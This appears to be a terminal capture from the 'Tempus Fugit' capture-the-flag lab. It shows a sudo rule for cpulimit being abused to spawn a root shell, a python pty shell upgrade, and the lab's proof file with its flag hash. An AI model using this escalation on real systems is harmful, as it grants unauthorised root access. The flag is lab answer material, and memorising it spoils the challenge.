 1 / 3
Tilix: Default
1: robin@oracle: ~
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User merry may run the following commands on nancy:
    (ALL) NOPASSWD: /usr/bin/cpulimit
merry@nancy:/home$ sudo cpulimit -l 100 -f /bin/sh
sudo cpulimit -l 100 -f /bin/sh
Process 1612 detected
# id
id
uid=0(root) gid=0(root) groups=0(root)
# cd ~/
cd ~/
# ls
ls
proof.sh  scripts
# cat proof.sh
cat proof.sh
#!/bin/bash
clear
figlet nice work!
echo Tempus Fugit pwned...
echo __________________________________________________________________________
echo
echo Proof: 305c941fe2d57c4063d256477df70ff1
echo Path: $(pwd)
echo Date: $(date)
echo Whoami: $(whoami)
echo __________________________________________________________________________
echo
fortune -s
echo
# python -c 'import pty; pty.spawn("/bin/bash")'
python -c 'import pty; pty.spawn("/bin/bash")'
root@nancy:~# ls
ls
proof.sh  scripts
root@nancy:~# cat proof.sh
cat proof.sh
#!/bin/bash
clear
figlet nice work!
echo Tempus Fugit pwned...
echo __________________________________________________________________________
echo
echo Proof: 305c941fe2d57c4063d256477df70ff1
echo Path: $(pwd)
echo Date: $(date)
echo Whoami: $(whoami)
echo __________________________________________________________________________
echo
fortune -s
echo
root@nancy:~#